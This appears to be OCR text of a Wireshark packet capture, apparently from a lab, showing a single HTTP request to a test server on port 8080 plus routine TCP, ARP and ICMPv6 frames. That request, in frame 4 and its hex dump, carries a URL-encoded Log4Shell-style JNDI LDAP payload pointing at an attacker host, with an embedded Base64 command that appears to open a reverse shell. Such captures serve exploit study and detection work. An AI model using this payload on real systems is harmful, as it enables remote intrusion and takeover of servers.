 2 3 16
tcpdump.pcap
le Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
. Time Source Destination Protocol Length Info
1 0.000000 192.168.23.128 172.17.0.2 TCP 76 34812 → 8080 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2050492513 TSecr=0 WS=128
2 0.000025 172.17.0.2 192.168.23.128 TCP 76 8080 → 34812 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=236567102 TSecr=2050492513 WS=128
3 0.000524 192.168.23.128 172.17.0.2 TCP 68 34812 → 8080 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2050492514 TSecr=236567102
4 0.000705 192.168.23.128 172.17.0.2 HTTP 555 GET /hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%33%38%2e%31%32%38%3a%31%33%38%39%2f%54%6f%6d%63%61%74%42%79%70%61%73%73%2f%4
5 0.000714 172.17.0.2 192.168.23.128 TCP 68 8080 → 34812 [ACK] Seq=1 Ack=488 Win=31872 Len=0 TSval=236567102 TSecr=2050492514
6 0.004422 172.17.0.2 192.168.23.128 HTTP 183 HTTP/1.1 200 (text/plain)
7 0.005181 192.168.23.128 172.17.0.2 TCP 68 34812 → 8080 [ACK] Seq=488 Ack=116 Win=32128 Len=0 TSval=2050492518 TSecr=236567106
8 0.005374 192.168.23.128 172.17.0.2 TCP 68 34812 → 8080 [FIN, ACK] Seq=488 Ack=116 Win=32128 Len=0 TSval=2050492519 TSecr=236567106
9 0.005685 172.17.0.2 192.168.23.128 TCP 68 8080 → 34812 [FIN, ACK] Seq=116 Ack=489 Win=31872 Len=0 TSval=236567107 TSecr=2050492519
10 0.006067 192.168.23.128 172.17.0.2 TCP 68 34812 → 8080 [ACK] Seq=489 Ack=117 Win=32128 Len=0 TSval=2050492519 TSecr=236567107
11 5.047378 02:42:ac:11:00:02 ARP 44 Who has 172.17.0.1? Tell 172.17.0.2
12 5.047442 02:42:84:08:56:22 ARP 44 Who has 172.17.0.2? Tell 172.17.0.1
13 5.047446 02:42:ac:11:00:02 ARP 44 172.17.0.2 is at 02:42:ac:11:00:02
14 5.047447 02:42:84:08:56:22 ARP 44 172.17.0.1 is at 02:42:84:08:56:22
15 31.415291 fe80::d4d0:4bff:fec… ff02::2 ICMPv6 72 Router Solicitation from d6:d0:4b:cb:0e:33
16 326.327145 fe80::d4d0:4bff:fec… ff02::2 ICMPv6 72 Router Solicitation from d6:d0:4b:cb:0e:33
17 899.767576 fe80::d4d0:4bff:fec… ff02::2 ICMPv6 72 Router Solicitation from d6:d0:4b:cb:0e:33
Frame 4: 555 bytes on wire (4440 bits), 555 bytes captured (4440 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.23.128, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 34812, Dst Port: 8080, Seq: 1, Ack: 1, Len: 487
Hypertext Transfer Protocol
0000 00 00 00 01 00 06 02 42 84 08 56 22 00 00 08 00 ·······B ··V"····
0010 45 00 02 1b 21 70 40 00 3f 06 94 31 c0 a8 17 80 E···!p@· ?··1····
0020 ac 11 00 02 87 fc 1f 90 11 1c 1c a3 c2 34 1a 4d ········ ·····4·M
0030 80 18 00 fb e0 7c 00 00 01 01 08 0a 7a 38 08 62 ·····|·· ····z8·b
0040 0e 19 ba 3e 47 45 54 20 2f 68 65 6c 6c 6f 3f 70 ···>GET /hello?p
0050 61 79 6c 6f 61 64 3d 25 32 34 25 37 62 25 36 61 ayload=% 24%7b%6a
0060 25 36 65 25 36 34 25 36 39 25 33 61 25 36 63 25 %6e%64%6 9%3a%6c%
0070 36 34 25 36 31 25 37 30 25 33 61 25 32 66 25 32 64%61%70 %3a%2f%2
0080 66 25 33 31 25 33 39 25 33 32 25 32 65 25 33 31 f%31%39% 32%2e%31
0090 25 33 36 25 33 38 25 32 65 25 33 33 25 33 38 25 %36%38%2 e%33%38%
00a0 32 65 25 33 31 25 33 32 25 33 38 25 33 61 25 33 2e%31%32 %38%3a%3
00b0 31 25 33 33 25 33 38 25 33 39 25 32 66 25 35 34 1%33%38% 39%2f%54
00c0 25 36 66 25 36 64 25 36 33 25 36 31 25 37 34 25 %6f%6d%6 3%61%74%
00d0 34 32 25 37 39 25 37 30 25 36 31 25 37 33 25 37 42%79%70 %61%73%7
00e0 33 25 32 66 25 34 33 25 36 66 25 36 64 25 36 64 3%2f%43% 6f%6d%6d
00f0 25 36 31 25 36 65 25 36 34 25 32 66 25 34 32 25 %61%6e%6 4%2f%42%
0100 36 31 25 37 33 25 36 35 25 33 36 25 33 34 25 32 61%73%65 %36%34%2
0110 66 25 35 39 25 36 64 25 34 36 25 37 61 25 36 31 f%59%6d% 46%7a%61
0120 25 34 33 25 34 31 25 37 34 25 36 31 25 35 33 25 %43%41%7 4%61%53%
0130 34 31 25 32 35 25 33 32 25 34 32 25 34 61 25 36 41%25%32 %42%4a%6
0140 39 25 34 31 25 37 36 25 35 61 25 34 37 25 35 36 9%41%76% 5a%47%56
0150 25 33 32 25 34 63 25 33 33 25 35 32 25 36 61 25 %32%4c%3 3%52%6a%
0160 36 33 25 34 33 25 33 38 25 37 38 25 34 66 25 35 63%43%38 %78%4f%5
0170 34 25 34 39 25 37 35 25 34 64 25 35 34 25 35 39 4%49%75% 4d%54%59
0180 25 33 34 25 34 63 25 36 61 25 34 64 25 33 34 25 %34%4c%6 a%4d%34%
0190 34 63 25 36 61 25 34 35 25 37 39 25 34 66 25 34 4c%6a%45 %79%4f%4
01a0 33 25 33 38 25 33 33 25 34 65 25 37 61 25 36 33 3%38%33% 4e%7a%63
01b0 25 33 33 25 34 39 25 34 34 25 34 31 25 32 35 25 %33%49%4 4%41%25%